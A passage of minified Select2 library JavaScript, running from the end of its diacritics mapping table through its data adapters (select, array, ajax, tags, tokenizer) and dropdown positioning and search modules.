e={"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ω":"ω","ς":"σ"};return e}),t.define("select2/data/base",["../utils"],function(e){function t(e,i){t.__super__.constructor.call(this)}return e.Extend(t,e.Observable),t.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},t.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},t.prototype.bind=function(e,t){},t.prototype.destroy=function(){},t.prototype.generateResultId=function(t,i){var n=t.id+"-result-";return n+=e.generateChars(4),n+=null!=i.id?"-"+i.id.toString():"-"+e.generateChars(4)},t}),t.define("select2/data/select",["./base","../utils","jquery"],function(e,t,i){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,e),n.prototype.current=function(e){var t=[],n=this;this.$element.find(":selected").each(function(){var e=i(this),s=n.item(e);t.push(s)}),e(t)},n.prototype.select=function(e){var t=this;if(e.selected=!0,i(e.element).is("option"))return e.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(n){var s=[];e=[e],e.push.apply(e,n);for(var a=0;a<e.length;a++){var o=e[a].id;-1===i.inArray(o,s)&&s.push(o)}t.$element.val(s),t.$element.trigger("change")});else{var n=e.id;this.$element.val(n),this.$element.trigger("change")}},n.prototype.unselect=function(e){var t=this;if(this.$element.prop("multiple"))return e.selected=!1,i(e.element).is("option")?(e.element.selected=!1,void this.$element.trigger("change")):void this.current(function(n){for(var s=[],a=0;a<n.length;a++){var o=n[a].id;o!==e.id&&-1===i.inArray(o,s)&&s.push(o)}t.$element.val(s),t.$element.trigger("change")})},n.prototype.bind=function(e,t){var i=this;this.container=e,e.on("select",function(e){i.select(e.data)}),e.on("unselect",function(e){i.unselect(e.data)})},n.prototype.destroy=function(){this.$element.find("*").each(function(){i.removeData(this,"data")})},n.prototype.query=function(e,t){var n=[],s=this,a=this.$element.children();a.each(function(){var t=i(this);if(t.is("option")||t.is("optgroup")){var a=s.item(t),o=s.matches(e,a);null!==o&&n.push(o)}}),t({results:n})},n.prototype.addOptions=function(e){t.appendMany(this.$element,e)},n.prototype.option=function(e){var t;e.children?(t=document.createElement("optgroup"),t.label=e.text):(t=document.createElement("option"),void 0!==t.textContent?t.textContent=e.text:t.innerText=e.text),e.id&&(t.value=e.id),e.disabled&&(t.disabled=!0),e.selected&&(t.selected=!0),e.title&&(t.title=e.title);var n=i(t),s=this._normalizeItem(e);return s.element=t,i.data(t,"data",s),n},n.prototype.item=function(e){var t={};if(t=i.data(e[0],"data"),null!=t)return t;if(e.is("option"))t={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){t={text:e.prop("label"),children:[],title:e.prop("title")};for(var n=e.children("option"),s=[],a=0;a<n.length;a++){var o=i(n[a]),r=this.item(o);s.push(r)}t.children=s}return t=this._normalizeItem(t),t.element=e[0],i.data(e[0],"data",t),t},n.prototype._normalizeItem=function(e){i.isPlainObject(e)||(e={id:e,text:e}),e=i.extend({},{text:""},e);var t={selected:!1,disabled:!1};return null!=e.id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),i.extend({},t,e)},n.prototype.matches=function(e,t){var i=this.options.get("matcher");return i(e,t)},n}),t.define("select2/data/array",["./select","../utils","jquery"],function(e,t,i){function n(e,t){var i=t.get("data")||[];n.__super__.constructor.call(this,e,t),this.addOptions(this.convertToOptions(i))}return t.Extend(n,e),n.prototype.select=function(e){var t=this.$element.find("option").filter(function(t,i){return i.value==e.id.toString()});0===t.length&&(t=this.option(e),this.addOptions(t)),n.__super__.select.call(this,e)},n.prototype.convertToOptions=function(e){function n(e){return function(){return i(this).val()==e.id}}for(var s=this,a=this.$element.find("option"),o=a.map(function(){return s.item(i(this)).id}).get(),r=[],l=0;l<e.length;l++){var c=this._normalizeItem(e[l]);if(i.inArray(c.id,o)>=0){var d=a.filter(n(c)),u=this.item(d),h=i.extend(!0,{},c,u),p=this.option(h);d.replaceWith(p)}else{var f=this.option(c);if(c.children){var m=this.convertToOptions(c.children);t.appendMany(f,m)}r.push(f)}}return r},n}),t.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,i){function n(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),n.__super__.constructor.call(this,e,t)}return t.Extend(n,e),n.prototype._applyDefaults=function(e){var t={data:function(e){return i.extend({},e,{q:e.term})},transport:function(e,t,n){var s=i.ajax(e);return s.then(t),s.fail(n),s}};return i.extend({},t,e,!0)},n.prototype.processResults=function(e){return e},n.prototype.query=function(e,t){function n(){var n=a.transport(a,function(n){var a=s.processResults(n,e);s.options.get("debug")&&window.console&&console.error&&(a&&a.results&&i.isArray(a.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),t(a)},function(){n.status&&"0"===n.status||s.trigger("results:message",{message:"errorLoading"})});s._request=n}var s=this;null!=this._request&&(i.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var a=i.extend({type:"GET"},this.ajaxOptions);"function"==typeof a.url&&(a.url=a.url.call(this.$element,e)),"function"==typeof a.data&&(a.data=a.data.call(this.$element,e)),this.ajaxOptions.delay&&null!=e.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(n,this.ajaxOptions.delay)):n()},n}),t.define("select2/data/tags",["jquery"],function(e){function t(t,i,n){var s=n.get("tags"),a=n.get("createTag");void 0!==a&&(this.createTag=a);var o=n.get("insertTag");if(void 0!==o&&(this.insertTag=o),t.call(this,i,n),e.isArray(s))for(var r=0;r<s.length;r++){var l=s[r],c=this._normalizeItem(l),d=this.option(c);this.$element.append(d)}}return t.prototype.query=function(e,t,i){function n(e,a){for(var o=e.results,r=0;r<o.length;r++){var l=o[r],c=null!=l.children&&!n({results:l.children},!0),d=l.text===t.term;if(d||c)return!a&&(e.data=o,void i(e))}if(a)return!0;var u=s.createTag(t);if(null!=u){var h=s.option(u);h.attr("data-select2-tag",!0),s.addOptions([h]),s.insertTag(o,u)}e.results=o,i(e)}var s=this;return this._removeOldTags(),null==t.term||null!=t.page?void e.call(this,t,i):void e.call(this,t,n)},t.prototype.createTag=function(t,i){var n=e.trim(i.term);return""===n?null:{id:n,text:n}},t.prototype.insertTag=function(e,t,i){t.unshift(i)},t.prototype._removeOldTags=function(t){var i=(this._lastTag,this.$element.find("option[data-select2-tag]"));i.each(function(){this.selected||e(this).remove()})},t}),t.define("select2/data/tokenizer",["jquery"],function(e){function t(e,t,i){var n=i.get("tokenizer");void 0!==n&&(this.tokenizer=n),e.call(this,t,i)}return t.prototype.bind=function(e,t,i){e.call(this,t,i),this.$search=t.dropdown.$search||t.selection.$search||i.find(".select2-search__field")},t.prototype.query=function(t,i,n){function s(t){var i=o._normalizeItem(t),n=o.$element.find("option").filter(function(){return e(this).val()===i.id});if(!n.length){var s=o.option(i);s.attr("data-select2-tag",!0),o._removeOldTags(),o.addOptions([s])}a(i)}function a(e){o.trigger("select",{data:e})}var o=this;i.term=i.term||"";var r=this.tokenizer(i,this.options,s);r.term!==i.term&&(this.$search.length&&(this.$search.val(r.term),this.$search.focus()),i.term=r.term),t.call(this,i,n)},t.prototype.tokenizer=function(t,i,n,s){for(var a=n.get("tokenSeparators")||[],o=i.term,r=0,l=this.createTag||function(e){return{id:e.term,text:e.term}};r<o.length;){var c=o[r];if(-1!==e.inArray(c,a)){var d=o.substr(0,r),u=e.extend({},i,{term:d}),h=l(u);null!=h?(s(h),o=o.substr(r+1)||"",r=0):r++}else r++}return{term:o}},t}),t.define("select2/data/minimumInputLength",[],function(){function e(e,t,i){this.minimumInputLength=i.get("minimumInputLength"),e.call(this,t,i)}return e.prototype.query=function(e,t,i){return t.term=t.term||"",t.term.length<this.minimumInputLength?void this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):void e.call(this,t,i)},e}),t.define("select2/data/maximumInputLength",[],function(){function e(e,t,i){this.maximumInputLength=i.get("maximumInputLength"),e.call(this,t,i)}return e.prototype.query=function(e,t,i){return t.term=t.term||"",this.maximumInputLength>0&&t.term.length>this.maximumInputLength?void this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):void e.call(this,t,i)},e}),t.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,i){this.maximumSelectionLength=i.get("maximumSelectionLength"),e.call(this,t,i)}return e.prototype.query=function(e,t,i){
var n=this;this.current(function(s){var a=null!=s?s.length:0;return n.maximumSelectionLength>0&&a>=n.maximumSelectionLength?void n.trigger("results:message",{message:"maximumSelected",args:{maximum:n.maximumSelectionLength}}):void e.call(n,t,i)})},e}),t.define("select2/dropdown",["jquery","./utils"],function(e,t){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,t.Observable),i.prototype.render=function(){var t=e('<span class="select2-dropdown"><span class="select2-results"></span></span>');return t.attr("dir",this.options.get("dir")),this.$dropdown=t,t},i.prototype.bind=function(){},i.prototype.position=function(e,t){},i.prototype.destroy=function(){this.$dropdown.remove()},i}),t.define("select2/dropdown/search",["jquery","../utils"],function(e,t){function i(){}return i.prototype.render=function(t){var i=t.call(this),n=e('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></span>');return this.$searchContainer=n,this.$search=n.find("input"),i.prepend(n),i},i.prototype.bind=function(t,i,n){var s=this;t.call(this,i,n),this.$search.on("keydown",function(e){s.trigger("keypress",e),s._keyUpPrevented=e.isDefaultPrevented()}),this.$search.on("input",function(t){e(this).off("keyup")}),this.$search.on("keyup input",function(e){s.handleSearch(e)}),i.on("open",function(){s.$search.attr("tabindex",0),s.$search.focus(),window.setTimeout(function(){s.$search.focus()},0)}),i.on("close",function(){s.$search.attr("tabindex",-1),s.$search.val("")}),i.on("focus",function(){i.isOpen()&&s.$search.focus()}),i.on("results:all",function(e){if(null==e.query.term||""===e.query.term){var t=s.showSearch(e);t?s.$searchContainer.removeClass("select2-search--hide"):s.$searchContainer.addClass("select2-search--hide")}})},i.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},i.prototype.showSearch=function(e,t){return!0},i}),t.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,i,n){this.placeholder=this.normalizePlaceholder(i.get("placeholder")),e.call(this,t,i,n)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var i=t.slice(0),n=t.length-1;n>=0;n--){var s=t[n];this.placeholder.id===s.id&&i.splice(n,1)}return i},e}),t.define("select2/dropdown/infiniteScroll",["jquery"],function(e){function t(e,t,i,n){this.lastParams={},e.call(this,t,i,n),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return t.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&this.$results.append(this.$loadingMore)},t.prototype.bind=function(t,i,n){var s=this;t.call(this,i,n),i.on("query",function(e){s.lastParams=e,s.loading=!0}),i.on("query:append",function(e){s.lastParams=e,s.loading=!0}),this.$results.on("scroll",function(){var t=e.contains(document.documentElement,s.$loadingMore[0]);if(!s.loading&&t){var i=s.$results.offset().top+s.$results.outerHeight(!1),n=s.$loadingMore.offset().top+s.$loadingMore.outerHeight(!1);i+50>=n&&s.loadMore()}})},t.prototype.loadMore=function(){this.loading=!0;var t=e.extend({},{page:1},this.lastParams);t.page++,this.trigger("query:append",t)},t.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},t.prototype.createLoadingMore=function(){var t=e('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),i=this.options.get("translations").get("loadingMore");return t.html(i(this.lastParams)),t},t}),t.define("select2/dropdown/attachBody",["jquery","../utils"],function(e,t){function i(t,i,n){this.$dropdownParent=n.get("dropdownParent")||e(document.body),t.call(this,i,n)}return i.prototype.bind=function(e,t,i){var n=this,s=!1;e.call(this,t,i),t.on("open",function(){n._showDropdown(),n._attachPositioningHandler(t),s||(s=!0,t.on("results:all",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("results:append",function(){n._positionDropdown(),n._resizeDropdown()}))}),t.on("close",function(){n._hideDropdown(),n._detachPositioningHandler(t)}),this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})},i.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},i.prototype.position=function(e,t,i){t.attr("class",i.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=i},i.prototype.render=function(t){var i=e("<span></span>"),n=t.call(this);return i.append(n),this.$dropdownContainer=i,i},i.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},i.prototype._attachPositioningHandler=function(i,n){var s=this,a="scroll.select2."+n.id,o="resize.select2."+n.id,r="orientationchange.select2."+n.id,l=this.$container.parents().filter(t.hasScroll);l.each(function(){e(this).data("select2-scroll-position",{x:e(this).scrollLeft(),y:e(this).scrollTop()})}),l.on(a,function(t){var i=e(this).data("select2-scroll-position");e(this).scrollTop(i.y)}),e(window).on(a+" "+o+" "+r,function(e){s._positionDropdown(),s._resizeDropdown()})},i.prototype._detachPositioningHandler=function(i,n){var s="scroll.select2."+n.id,a="resize.select2."+n.id,o="orientationchange.select2."+n.id,r=this.$container.parents().filter(t.hasScroll);r.off(s),e(window).off(s+" "+a+" "+o)},i.prototype._positionDropdown=function(){var t=e(window),i=this.$dropdown.hasClass("select2-dropdown--above"),n=this.$dropdown.hasClass("select2-dropdown--below"),s=null,a=this.$container.offset();a.bottom=a.top+this.$container.outerHeight(!1);var o={height:this.$container.outerHeight(!1)};o.top=a.top,o.bottom=a.top+o.height;var r={height:this.$dropdown.outerHeight(!1)},l={top:t.scrollTop(),bottom:t.scrollTop()+t.height()},c=l.top<a.top-r.height,d=l.bottom>a.bottom+r.height,u={left:a.left,top:o.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var p=h.offset();u.top-=p.top,u.left-=p.left,i||n||(s="below"),d||!c||i?!c&&d&&i&&(s="below"):s="above",("above"==s||i&&"below"!==s)&&(u.top=o.top-p.top-r.height),null!=s&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+s),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+s)),this.$dropdownContainer.css(u)},i.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},i.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},i}),t.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(t){for(var i=0,n=0;n<t.length;n++){var s=t[n];s.children?i+=e(s.children):i++}return i}function t(e,t,i,n){this.minimumResultsForSearch=i.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),e.call(this,t,i,n)}return t.prototype.showSearch=function(t,i){return!(e(i.data.results)<this.minimumResultsForSearch)&&t.call(this,i)},t}),t.define("select2/dropdown/selectOnClose",[],function(){function e(){}return e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("close",function(e){n._handleSelectOnClose(e)})},e.prototype._handleSelectOnClose=function(e,t){if(t&&null!=t.originalSelect2Event){var i=t.originalSelect2Event;if("select"===i._type||"unselect"===i._type)return}var n=this.getHighlightedResults();if(!(n.length<1)){var 